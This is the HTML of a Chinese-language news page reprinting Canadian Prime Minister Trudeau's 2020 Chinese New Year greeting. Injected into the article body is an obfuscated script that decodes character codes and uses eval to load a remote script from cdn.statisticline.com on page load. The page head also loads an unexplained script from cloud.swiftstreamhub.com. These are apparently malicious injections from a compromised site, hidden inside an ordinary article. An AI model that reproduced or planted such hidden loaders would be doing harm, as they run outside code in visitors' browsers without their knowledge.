        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/",
                    "name": "加国新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-3991 single-format-standard td-standard-pack -statement-by-the-prime-minister-on-chinese-new-year global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li id="menu-item-36860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36860"><a href="https://news.cgctv.com/category/law/">道德和法</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月31日 星期六 21:17:39
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_bb3 td_block_template_1">
<style>
/* custom css */
.tdi_1_bb3.td-a-rec{
					text-align: center;
				}.tdi_1_bb3 .td-element-style{
					z-index: -1;
				}.tdi_1_bb3.td-a-rec-img{
				    text-align: left;
				}.tdi_1_bb3.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_bb3.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36860"><a href="https://news.cgctv.com/category/law/">道德和法</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">加国新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3991" class="post-3991 post type-post status-publish format-standard has-post-thumbnail category-9" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">杜魯多總理春節賀詞 Statement by the Prime Minister on Chinese New Year</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-25T19:05:48-05:00" >2020-01-26</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>【环球华语2020年1月25日渥太华】賈斯廷·杜魯多（Justin Trudeau）總理今天發表如下文告，慶祝中國農曆新年，又稱春節：</p>
<p><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2019/12/justin-trudeau-canada-600x422.jpg" alt="" width="600" height="422" /></p>
<p><span style="color: #ff0000;"><strong>“在今後的一周，加拿大和世界各地的華人社區將慶祝春節，喜迎鼠年。鼠年代表着成功和聰明，象徵着財富、活力、和智慧。</strong></span></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_1c7 td_block_template_1">
<style>
/* custom css */
.tdi_2_1c7.td-a-rec{
					text-align: center;
				}.tdi_2_1c7 .td-element-style{
					z-index: -1;
				}.tdi_2_1c7.td-a-rec-img{
				    text-align: left;
				}.tdi_2_1c7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_1c7.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p><span style="color: #ff0000;"><strong>“春節是重溫過去、展望未來並充滿希望的時候，是親友相聚一堂、感恩往昔、贈送紅包及禮物、並共享團圓飯之際。</strong></span></p>
<p><span style="color: #ff0000;"><strong>“對於所有加拿大人來說，春節也是一個肯定華裔加拿大人為我們國家做出重大貢獻、並繼續貢獻這個國家的機會。正是由於這個充滿活力的社區，我們更爲強健、更繁榮、更具包容。</strong></span></p>
<p><span style="color: #ff0000;"><strong>“索菲亞和我本人謹代表我們全家，祝福所有慶祝春節的人們鼠年健康平安、財源廣進、幸福吉祥。</strong></span></p>
<p><span style="color: #ff0000;"><strong>“Gong Xi Fa Cai(恭喜发财)！Gong Hey Fat Choy(恭喜發財)！恭喜！恭喜！”</strong></span></p>
<p>&nbsp;</p>
<p>2020年1月25日 安大略渥太華<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-3991 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">20,207</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_370 td_block_template_1">
<style>
/* custom css */
.tdi_3_370.td-a-rec{
					text-align: center;
				}.tdi_3_370 .td-element-style{
					z-index: -1;
				}.tdi_3_370.td-a-rec-img{
				    text-align: left;
				}.tdi_3_370.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_370.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2020/01/25/%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%8d%8e%e4%ba%ba%e5%8f%af%e4%bb%a5%e6%9d%be%e5%8f%a3%e6%b0%94%e4%ba%86-%e4%b8%ad%e5%9b%bd%e5%bc%80%e5%a7%8b%e9%99%90%e5%88%b6%e5%87%ba%e5%9b%bd%e6%97%85%e6%b8%b8/">加拿大华人可以松口气了 中国开始限制出国旅游</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2020/01/26/%e3%80%90%e7%b4%a7%e6%80%a5%e6%89%a9%e6%95%a3%e3%80%911%e6%9c%8822%e5%8f%b7%e4%b9%98%e5%9d%90%e5%8d%97%e8%88%aa-cz311%e7%8f%ad%e6%9c%ba%e7%9a%84%e5%85%a8%e4%bd%93%e4%ba%ba%e5%91%98%e8%af%b7%e6%b3%a8/">【紧急扩散】1月22号乘坐南航 CZ311班机的全体人员请注意！</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2020-01-25T19:05:48-05:00"><meta itemprop="dateModified" content="2020-01-25T19:05:48-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2020/01/26/%e6%9d%9c%e9%ad%af%e5%a4%9a%e7%b8%bd%e7%90%86%e6%98%a5%e7%af%80%e8%b3%80%e8%a9%9e-statement-by-the-prime-minister-on-chinese-new-year/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="杜魯多總理春節賀詞 Statement by the Prime Minister on Chinese New Year"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/uploads/2019/12/justin-trudeau-canada.jpg"><meta itemprop="width" content="968"><meta itemprop="height" content="681"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697eb7c31158c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>